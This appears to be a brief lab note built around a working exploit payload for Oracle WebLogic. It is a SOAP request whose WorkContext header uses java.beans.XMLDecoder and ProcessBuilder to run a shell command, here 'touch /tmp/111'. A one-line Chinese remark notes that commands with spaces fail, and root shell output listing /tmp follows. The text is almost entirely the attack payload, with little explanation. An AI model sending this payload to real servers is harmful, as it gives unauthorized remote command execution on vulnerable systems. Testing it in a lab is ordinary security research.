 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="1">
<void index="0">
<string>touch /tmp/111</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
命令中有空格，不会成功
root@95e77e82ba9f:/tmp# ls
222 bea1061393648233859820.tmp
root@95e77e82ba9f:/tmp# ls
222 bea1061393648233859820.tmp
root@95e77e82ba9f:/tmp#